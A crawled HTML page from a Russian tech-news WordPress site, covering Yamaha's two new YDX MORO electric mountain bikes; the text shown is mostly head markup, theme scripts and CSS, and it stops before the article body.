

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195
body_size: 33058
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://1informer.com/xmlrpc.php" />
    <title>Yamaha представила два новых горных электровелосипеда YDX MORO - 1Informer | новости, гаджеты, технологии</title>
<style type='text/css'>.hsc-button-hideshow { font-size: 14px !important; }</style><script type="text/javascript">var hsc_hideshow_print = "<p class='hsc-button hsc-button-hideshow hsc-buttonskin-soft-red' style='text-align:center;' ><a class='hsc-link' id='hsc-btn-hideshow' href='javascript:;'><span>показать комментарии</span></a></p>";var hsc_show_button_text = 'показать комментарии';var hsc_hide_button_text = 'скрыть комментарии';var comment_identifier = '#comments';var loadmore_identifier = '.hsc-comment-class';var identifier_type = 'auto';var hide_show = true;var load_more = false;var load_more_animation = 'fade';var hide_show_animation = 'none';</script><style type='text/css'>@import url(https://fonts.googleapis.com/css?family=Lobster+Two:400,400italic,700,700italic);p.hsc-button-loadmore { font-family: 'Lobster Two', Helvetica, Arial, sans-serif; }</style><style type='text/css'>.hsc-button-loadmore { font-size: 14px !important; }</style><script type="text/javascript">var hsc_loadmore_print = "<p class='hsc-button hsc-button-loadmore hsc-buttonskin-none' style='text-align:center;' ><a class='hsc-link' id='hsc-btn-loadmore' href='javascript:;'><span>Больше</span></a></p>";var loadmore_load_number = "3";var comment_identifier = '#comments';var loadmore_identifier = '.hsc-comment-class';var identifier_type = 'auto';var hide_show = true;var load_more = false;var load_more_animation = 'fade';var hide_show_animation = 'none';</script><meta property="og:image" content="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800.jpg" /><link rel="icon" type="image/png" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-3.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-6.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-4.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-2.png"/>
<!-- This site is optimized with the Yoast SEO plugin v9.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195" />
<link rel="publisher" href="https://plus.google.com/communities/101107131063341750190"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yamaha представила два новых горных электровелосипеда YDX MORO - 1Informer | новости, гаджеты, технологии" />
<meta property="og:description" content="Yamaha создает не только первоклассные мотоциклы, но и не менее качественные и многофункциональные велосипеды – вот и сегодня японская компания решила представить потенциально заинтересованным покупателям две новые модели электровелосипедов, которые специально предназначены для покорения гор. С учетом того, что эти две новые модели так или иначе принадлежат к классу электровелосипедов Class 1, становится понятно, что &hellip;" />
<meta property="og:url" content="https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195" />
<meta property="og:site_name" content="1Informer | новости, гаджеты, технологии" />
<meta property="article:section" content="Изобретения" />
<meta property="article:published_time" content="2020-07-29T17:30:23+00:00" />
<meta property="article:modified_time" content="2020-07-29T13:22:21+00:00" />
<meta property="og:updated_time" content="2020-07-29T13:22:21+00:00" />
<meta property="og:image" content="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800.jpg" />
<meta property="og:image:secure_url" content="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Yamaha создает не только первоклассные мотоциклы, но и не менее качественные и многофункциональные велосипеды – вот и сегодня японская компания решила представить потенциально заинтересованным покупателям две новые модели электровелосипедов, которые специально предназначены для покорения гор. С учетом того, что эти две новые модели так или иначе принадлежат к классу электровелосипедов Class 1, становится понятно, что [&hellip;]" />
<meta name="twitter:title" content="Yamaha представила два новых горных электровелосипеда YDX MORO - 1Informer | новости, гаджеты, технологии" />
<meta name="twitter:image" content="https://1informer.com/wp-content/uploads/2020/07/Yamaha_Bicycles-Moro-Action-DSC08203-1200x800.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/1informer.com\/","sameAs":["https:\/\/plus.google.com\/communities\/101107131063341750190"],"@id":"#person","name":"\u0410\u0439\u043a \u0410\u0432\u0430\u043d\u0435\u0441\u044f\u043d"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="1Informer | новости, гаджеты, технологии &raquo; Feed" href="https://1informer.com/feed" />
<link rel="alternate" type="application/rss+xml" title="1Informer | новости, гаджеты, технологии &raquo; Comments Feed" href="https://1informer.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="1Informer | новости, гаджеты, технологии &raquo; Yamaha представила два новых горных электровелосипеда YDX MORO Comments Feed" href="https://1informer.com/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1informer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='nfgc-main-style-css'  href='https://1informer.com/wp-content/plugins/nix-gravatar-cache-master/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://1informer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rating-form-cyto-css'  href='https://1informer.com/wp-content/plugins/rating-form/assets/css/cyto.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rating-form-css'  href='https://1informer.com/wp-content/plugins/rating-form/assets/css/rating-form.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://1informer.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='stcr-font-awesome-css'  href='https://1informer.com/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://1informer.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://1informer.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://1informer.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.1.3.23.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='hsc-css-css'  href='https://1informer.com/wp-content/plugins/hide-show-comment/assets/css/hsc.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hsc-button-skinhide-show-css'  href='https://1informer.com/wp-content/plugins/hide-show-comment-premium/buttons/hsc-buttonskin-soft-red.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hsc-button-skinload-more-css'  href='https://1informer.com/wp-content/plugins/hide-show-comment/assets/buttons/hsc-buttonskin-none.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://1informer.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://1informer.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://1informer.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://1informer.com/wp-content/themes/Newspaper/includes/demos/gadgets/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://1informer.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://1informer.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/nix-gravatar-cache-master/js/main.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/hide-show-comment/assets/js/hsc.js?ver=1.1.4'></script>
<link rel='https://api.w.org/' href='https://1informer.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1informer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://1informer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://1informer.com/?p=19195' />
<link rel="alternate" type="application/json+oembed" href="https://1informer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1informer.com%2Fizobretenija%2Fyamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195" />
<link rel="alternate" type="text/xml+oembed" href="https://1informer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1informer.com%2Fizobretenija%2Fyamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e2c3a67aa8","wpRestUrl":"https:\/\/1informer.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/1informer.com\/wp-admin\/","wpRestNonce":"e2c3a67aa8","wpRestUrl":"https:\/\/1informer.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://1informer.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/1informer.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/1informer.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="ddabc3bf12";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/letyshops.com\/winwin?ww=2250523";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

